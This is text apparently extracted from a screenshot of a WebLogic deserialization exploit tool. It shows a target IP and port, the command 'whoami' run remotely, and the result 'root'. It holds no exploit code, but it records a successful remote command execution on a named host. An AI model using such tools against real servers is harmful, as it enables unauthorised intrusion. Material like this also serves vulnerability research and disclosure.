 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 162.105.131.169 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org